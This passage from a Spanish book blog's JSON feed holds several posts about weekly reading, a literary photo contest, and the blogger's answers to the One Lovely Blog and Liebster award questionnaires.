2020"},{"term":"yo me lo guiso yo me lo como"},{"term":"york"},{"term":"youtube"},{"term":"yuval noah harari"},{"term":"zarina"},{"term":"zohar"},{"term":"zoo"},{"term":"zweig"},{"term":"¡Oh"},{"term":"¡mi capitán!"},{"term":"Älterwerden"},{"term":"Éric Vuillard"},{"term":"Éva Fahidi"},{"term":"Ödön Von Horváth"},{"term":"éliette abecassis"},{"term":"época victoriana"},{"term":"ópera"},{"term":"última novela"},{"term":"Моя автобиография"},{"term":"すし"},{"term":"なかがわ ひさやす"},{"term":"一期一会"},{"term":"中国， 中文"},{"term":"中川 久定"},{"term":"太宰 治"},{"term":"平如美堂，饶平如，文化，中国，西班牙，PingRu MeiTang"},{"term":"应晨"},{"term":"应辰"},{"term":"悟"},{"term":"新美"},{"term":"新詩集， china"},{"term":"新诗集，poesia"},{"term":"日本、日本語、龍芥川、"},{"term":"日本語 🗾 日本"},{"term":"日本， 日语，汉字，ひらがな、カタカナ、 filosofía oriental"},{"term":"村上春樹"},{"term":"藪の中"}],"title":{"type":"text","$t":"Mi vida en blanco"},"subtitle":{"type":"html","$t":"Blog literiario donde encontraras reseñas de libros, novedades editoriales y lecturas. Un espacio donde podrán sentirte como en casa y si te gusta te puedas quedar un buen rato con una taza de café y una manta."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/-\/premio?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/search\/label\/premio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Maria Vazquez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09612045836037709750"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3pErnJKqqCmgEFokoGrsF9E6cU9GuSQdk8nmi-OFPIlkLuTtsh6Q7sVuptemSY09B_p4olJX2Dog3-vXdLgDEVGlm7oSmlvwpLyt0khTgHSo569xZk2ZzUCXq05HYNdxNmysMiIj95JfVQ5wstKX0Q78fKRV8XNwSz6VZqt1XteeiUig\/s1600\/foto.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-5892438173746499666"},"published":{"$t":"2018-05-21T07:00:00.000+02:00"},"updated":{"$t":"2018-05-21T07:00:09.328+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"400 seguidores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lectura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lecturas de la semana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteo"}],"title":{"type":"text","$t":"Lecturas de la semana"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYa estoy de vuelta, como una semana mas, para hacer el repaso de las lecturas que voy hacer esta semana.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH5XS0cGtDm7N-poUrcwsz_5gO7uoaqCdC7dOVulj3sTwhHTNCAWrk_ACRJQfENd9y_55m_163tVIuj3IWuWeVBZf-jhwIRtDYJ3cRSGOvn6youvTvTWuQZ0zKfgb7O6P3MZpcnnF8K9mW\/s1600\/lecturas+de+la+semana.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH5XS0cGtDm7N-poUrcwsz_5gO7uoaqCdC7dOVulj3sTwhHTNCAWrk_ACRJQfENd9y_55m_163tVIuj3IWuWeVBZf-jhwIRtDYJ3cRSGOvn6youvTvTWuQZ0zKfgb7O6P3MZpcnnF8K9mW\/s400\/lecturas+de+la+semana.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEsta semana sigo con Crimen en la posada de Arca de Noé que no se porque se me esta atascando, esto de llegar a casa tan cansan que no me apetece leer nada de nada. He incorporado El fantasma de la ópera, un clásico que le tenía muchas ganas la verdad. Ahora pensando, ¿no estaré en un atasque lector? Por favor, que no sea así.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"5\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI9xcPn3CbXzPtGxLwhJJL3l2Y7ky9AvoZ4K853NyCSebhTj2z1AtNRStE_Us6R-IVn2qi2NfOxPKLCWR9olk5QbamzrnKpi1uCzkQuOiRKw73e8iDo_I_jUrxBOdBDrwGVQa6Rx0xx5fi\/s1600\/portada-crimen-posada-mayor-calidad.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"254\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI9xcPn3CbXzPtGxLwhJJL3l2Y7ky9AvoZ4K853NyCSebhTj2z1AtNRStE_Us6R-IVn2qi2NfOxPKLCWR9olk5QbamzrnKpi1uCzkQuOiRKw73e8iDo_I_jUrxBOdBDrwGVQa6Rx0xx5fi\/s320\/portada-crimen-posada-mayor-calidad.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis69ObZ5dPeyyXODs7ohx-TbwVxenVwDpxi-bJTU68tNUTl853ynTNJBCUOsZntsKijraYPTrPf1SRTt1KA0U1gaRstlvaXR3KITHCSg124Kn6dPmnSQ1xJeJ-q77qHZaxMqPCo9n13esA\/s1600\/51osXKJc-FL._SX324_BO1%252C204%252C203%252C200_.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"326\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis69ObZ5dPeyyXODs7ohx-TbwVxenVwDpxi-bJTU68tNUTl853ynTNJBCUOsZntsKijraYPTrPf1SRTt1KA0U1gaRstlvaXR3KITHCSg124Kn6dPmnSQ1xJeJ-q77qHZaxMqPCo9n13esA\/s320\/51osXKJc-FL._SX324_BO1%252C204%252C203%252C200_.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién te informo que tienes un \u003Cb\u003ESORTEO\u003C\/b\u003E activo en el blog, del cual te dejo aquí el banner para que puedas apuntarte y ver que es lo que puedes ganas. \u003Cb\u003E¡Anímate!\u003C\/b\u003E Porque el premio es muy suculento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/mividaenblancobym.blogspot.com.es\/2018\/05\/sorteo-400-seguidores.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"643\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFhwpb3jQCdYz2jHuCm7JGHUgziM7W7-xXYfRzIcRuOlsMa9su0ZmqWQOKLE6n8oTDoM4KKvkZwZfYC1rnl3mVMZk5tlpRmFs_nKPxFvLO7A-1GPLjvgRAUCxoHM9q4wAjEcYHmJDwBNi\/s320\/SORTEO+SORPRESA.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue tengáis feliz semana de lecturas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesos\n\u003C\/div\u003E\n\u003Cdiv align=\"right\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com\/\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Firma\" height=\"53\" src=\"https:\/\/drive.google.com\/uc?export=view\u0026amp;id=0B6aXZYsaN0COUV9RUzdNdlRZbnc\" title=\"Firma\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/5892438173746499666\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2018\/05\/lecturas-de-la-semana_21.html#comment-form","title":"25 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/5892438173746499666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/5892438173746499666"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2018\/05\/lecturas-de-la-semana_21.html","title":"Lecturas de la semana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH5XS0cGtDm7N-poUrcwsz_5gO7uoaqCdC7dOVulj3sTwhHTNCAWrk_ACRJQfENd9y_55m_163tVIuj3IWuWeVBZf-jhwIRtDYJ3cRSGOvn6youvTvTWuQZ0zKfgb7O6P3MZpcnnF8K9mW\/s72-c\/lecturas+de+la+semana.JPG","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-244679304455068584"},"published":{"$t":"2016-10-28T07:00:00.000+02:00"},"updated":{"$t":"2016-10-28T07:00:02.411+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"concurso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteo"}],"title":{"type":"text","$t":"Concurso Fotos y Literatura"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoy os traigo una cosa que me maravilla anunciaros, y es que el blog \u003Ca href=\"http:\/\/www.librosyliteratura.es\/\"\u003E\u003Cb\u003E\u003Ci\u003ELibros y Literatura\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E ha unido en un solo concurso mis dos pasiones, la fotografía y los libros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUF3uSiNBEFWUAeuuoh3DeDGy8TwGiFECQJeB7PAAb3BXtEKIprBs6rkW0JxSk2Cv55tvRKddTV6GTlnFbMPHy-s3jCouC7oBqRsM2OOxxPiAcLCeFZMo1LCreqJRpdmTZXuqH4fEgJ8q9\/s1600\/Fotosyliteratura2016.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUF3uSiNBEFWUAeuuoh3DeDGy8TwGiFECQJeB7PAAb3BXtEKIprBs6rkW0JxSk2Cv55tvRKddTV6GTlnFbMPHy-s3jCouC7oBqRsM2OOxxPiAcLCeFZMo1LCreqJRpdmTZXuqH4fEgJ8q9\/s400\/Fotosyliteratura2016.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara que os hagáis una idea de lo que se trata, os voy a resumir un poco lo que hay que hacer para participar, porque puede participar cualquiera, tenga o no blog literario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1.- Se pueden enviar hasta 3 fotos de temática literario a fotos@librosyliteratura.es , donde se repartirán unos pedazo de premios, que quien los pillara. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2.- A su vez se puede publicar el banner que tenéis en la entrada porque podéis entrar en otro concurso paralelo donde se sortean mas cositas increíbles. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY tenéis hasta el 30 de Octubre para poder participar. Como no he dado muchos detalles os dejo el enlace \u003Ca href=\"http:\/\/www.librosyliteratura.es\/concurso-fotos-y-literatura-2016.html\"\u003E\u003Ci\u003E\u003Cb\u003Eaquí\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E a la página del concurso para que lo leáis mas tranquilamente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSolo deciros que si participáis mucha suerte a todos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesos\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/244679304455068584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/10\/concurso-fotos-y-literatura.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/244679304455068584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/244679304455068584"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/10\/concurso-fotos-y-literatura.html","title":"Concurso Fotos y Literatura"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUF3uSiNBEFWUAeuuoh3DeDGy8TwGiFECQJeB7PAAb3BXtEKIprBs6rkW0JxSk2Cv55tvRKddTV6GTlnFbMPHy-s3jCouC7oBqRsM2OOxxPiAcLCeFZMo1LCreqJRpdmTZXuqH4fEgJ8q9\/s72-c\/Fotosyliteratura2016.gif","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-4414965361522997587"},"published":{"$t":"2016-07-10T07:00:00.000+02:00"},"updated":{"$t":"2016-07-10T07:00:03.547+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"onelovelyblog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"}],"title":{"type":"text","$t":"Nominación One Lovely Blog Award"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsta última semana he recibido una nominación al premio \"One Lovely Blog Award\" por parte del blog \u003Ca href=\"http:\/\/espacio0adolescente.blogspot.com.es\/2016\/07\/one-lovely-blog-award.html\"\u003ESueños de papel\u003C\/a\u003E que se lo agradezco en el alma. Así que aquí vamos con las preguntas que me propone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghANNENwW1s1YA7y0_Y0pFl0zmoVUt2_oAHQtcKHNbaJ7R9EXyG9FVst-PfhH6JlWz21-TJrbVhhzQMxd96wEmpYBseviD33LCgVNtFvBYk9FCLK4kJWaz9b5AnSkZvgkeQs0eW2jTIF6f\/s1600\/premioone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghANNENwW1s1YA7y0_Y0pFl0zmoVUt2_oAHQtcKHNbaJ7R9EXyG9FVst-PfhH6JlWz21-TJrbVhhzQMxd96wEmpYBseviD33LCgVNtFvBYk9FCLK4kJWaz9b5AnSkZvgkeQs0eW2jTIF6f\/s320\/premioone.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo primero, las reglas:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Seguir al blog que te ha nominado y agradecérselo con un comentario.\u003Cbr \/\u003E\n2. Nominar a 11 blogs que tengan menos de 200 seguidores, dejando un comentario en sus blogs diciéndoles que han sido nominados.\u003Cbr \/\u003E\n3. Contestar 11 preguntas que te realiza el blogger que te nominó.\u003Cbr \/\u003E\n4. Realizar 11 preguntas o pedir saber 11 cosas sobre los blogs que has nominado.\u003Cbr \/\u003E\n5. Visitar a cada uno de los blogs que has nominado y seguirlos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY ahora voy con las preguntas que me proponen:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E1. ¿Cuál crees que ha sido la mejor adaptación de un libro a la gran pantalla?\u003C\/i\u003E Vale, la primera y sacas mi frikismo. Tengo dos, Harry Potter porque crecí con el. Y el otro es el señor de los anillos, pedazo de banda sonora.\u003Cbr \/\u003E\n\u003Ci\u003E2. ¿Por qué decidiste crear un blog?\u003C\/i\u003E Básicamente quería compartir mis lecturas y opiniones, y también para salir de mi zona de confort literarioa.\u003Cbr \/\u003E\n\u003Ci\u003E3. ¿Cuál fue tu primer amor literario?\u003C\/i\u003E Harry Potter, sin dudarlo.\u003Cbr \/\u003E\n\u003Ci\u003E4. Si pudieras elegir que tu vida fuera como la historia de un libro, ¿cuál sería?\u003C\/i\u003E Vale, la respuesta obvia es Harry Potter, pero para salir de la típica respuesta voy a elegir... \"El código Davinci\" , la razón es que me gusta mucho la simbología así que la vida de Robert sería una buena opción.\u003Cbr \/\u003E\n\u003Ci\u003E5. ¿Cuál es tu libro favorito?\u003C\/i\u003E ¿Perdón? ¿Uno? Ni de coña, no puedo elegir uno solo.\u003Cbr \/\u003E\n\u003Ci\u003E6. Frase favorita.\u003C\/i\u003E Pufff no me viene ninguna a la cabeza que sea literaria, pero me viene \"No lo intentes, hazlo o no lo hagas\" no se si exactamente es así pero es de Yoda (Star Wars).\u003Cbr \/\u003E\n\u003Ci\u003E7. ¿Vives enamorad@ de algún personaje de un libro?\u003C\/i\u003E eee... nop. Es ficción \u003Cbr \/\u003E\n\u003Ci\u003E8. ¿Qué es lo que más valoras a la hora de leer un libro?\u003C\/i\u003E Dependiendo el libro valoro diferentes cosas\u003Cbr \/\u003E\n\u003Ci\u003E9. ¿Has pensado en escribir un libro?\u003C\/i\u003E Sip, muchas veces, y alguno tengo empezados.\u003Cbr \/\u003E\n\u003Ci\u003E10. ¿Qué libro te gustaría tener firmado?\u003C\/i\u003E Uno que no tuve tiempo para ir a la firma de Paloma Navarrete así que cualquiera de sus dos libro sería bienvenido a mi estantería con su firma.\u003Cbr \/\u003E\n\u003Ci\u003E11. ¿Haces alguna actividad mientras lees (comer, escuchar música, ver la tele...)?\u003C\/i\u003E Normalmente no, pero en el tren escucho música para no distraerme con las conversaciones ajenas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY por último quedan los nominados y los nominados son... me ha quedado muy como los oscars ¿no? jajaja Ya sabéis por otras entradas de este estilo lo que nunca nomino porque considero que todos los que estamos por aquí nos merecemos estas nominaciones. Así que animo a todos los que quieran a hacer esta entrada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY con estoy y un bizcocho hasta mañana a todos.\u003Cbr \/\u003E\nBesos\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/4414965361522997587\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/07\/nominacion-one-lovely-blog-award.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/4414965361522997587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/4414965361522997587"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/07\/nominacion-one-lovely-blog-award.html","title":"Nominación One Lovely Blog Award"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghANNENwW1s1YA7y0_Y0pFl0zmoVUt2_oAHQtcKHNbaJ7R9EXyG9FVst-PfhH6JlWz21-TJrbVhhzQMxd96wEmpYBseviD33LCgVNtFvBYk9FCLK4kJWaz9b5AnSkZvgkeQs0eW2jTIF6f\/s72-c\/premioone.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-2892265078686835808"},"published":{"$t":"2016-06-05T07:00:00.000+02:00"},"updated":{"$t":"2016-06-05T07:00:02.494+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"}],"title":{"type":"text","$t":"Liebster Award "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHace unas 3 semanas (joeee ole mis ovarios), el blog \u003Ca href=\"http:\/\/otherlostgirl.blogspot.com.es\/2016\/05\/liebster-award.html\"\u003E\u003Ci\u003EOtra niña perdida\u003C\/i\u003E\u003C\/a\u003E me nomino al premio \u003Cb\u003ELiebster Award\u003C\/b\u003E y aquí va la entrada. Me ha costado pero bueno, tenia otros post ya programados para los domingos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s1600\/Liebster+award.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s320\/Liebster+award.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSupongo que ya sabréis como funcionan estas cosas así que sin mas dilación empezamos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReglas del premio:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Agradecer y seguir al blog que te nominó\u003Cbr \/\u003E\n- Responder a las 11 preguntas que te haga\u003Cbr \/\u003E\n- Realizar 11 preguntas a los blogs que nomines\u003Cbr \/\u003E\n-  Nominar a 11 blogs que tengan menos de 200 seguidores\u003Cbr \/\u003E\n- Avisarles sobre la nominación \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPREGUNTAS:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1) ¿Cuál es tu libro favorito de la infancia?\u003C\/b\u003E\u003Cbr \/\u003E\nLa verdad es que de pequeña no leia nada y cuando verdaderamente empece a leer fue con la saga Harry Potter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2) ¿Cuál es tu película favorita de la infancia?\u003C\/b\u003E\u003Cbr \/\u003E\nLa bella y la bestia. Puede ser porque tenia una pedazo de biblioteca, podria ser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3) ¿Cuál es tu género cinematográfico favorito?\u003C\/b\u003E\u003Cbr \/\u003E\nAventuras sin dudarlo. Y pegadito ciencia ficción.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4) ¿Cuál es tu género literario favorito?\u003C\/b\u003E\u003Cbr \/\u003E\nAventuras con un toque de misterio, en plan un rompecabezas que resolver, sociedades secretas, etc\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5) ¿Recuerdas el peor libro que te han mandado para clase? ¿Cuál?\u003C\/b\u003E\u003Cbr \/\u003E\nPufff no me acuerdo del título, se que trataba de las aventuras de un caballero de la edad media pero era un supor muy serio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6) El mejor libro que has leído en lo que llevamos de año\u003C\/b\u003E\u003Cbr \/\u003E\nHe tenido que ir a consultar a Goodreads, este año voy 5 libros de 5 estreñas, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/04\/el-buscador.html\"\u003EEl buscador\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/02\/las-delicias-del-mal.html\"\u003ELas delicias del mal\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/04\/el-secreto-de-virginia.html\"\u003EEl secreto de Virginia\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/05\/irene.html\"\u003EIrène\u003C\/a\u003E y \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/02\/la-morada-de-dios.html\"\u003ELa morada de Dios\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7) Escritor favorito internacional y nacional (si tienes)\u003C\/b\u003E\u003Cbr \/\u003E\nAgatha Christie y nacional Javier Sierra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E8) Grupo de música o cantante favorito\u003C\/b\u003E\u003Cbr \/\u003E\nThe cors, forever.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E9) ¿Por qué decidiste abrirte el blog?\u003C\/b\u003E\u003Cbr \/\u003E\nPorque quería compartir mis lecturas con todo el mundo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E10) Cita 5 de tus blogs favoritos\u003C\/b\u003E\u003Cbr \/\u003E\nBastantes blog me gustan, no me puedo quedar solo con 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E11) Otras aficiones (además de leer)\u003C\/b\u003E\u003Cbr \/\u003E\nMuchas aficiones tengo, sip, la entrada se me quedaría corta nombrando todas.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuedan las nominaciones, y como hice la última vez estaís \u003Cb\u003ETODOS NOMINADOS\u003C\/b\u003E, así que sentiros libres de contestar lo que mas os apetezca.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEspero que os haya gustado y 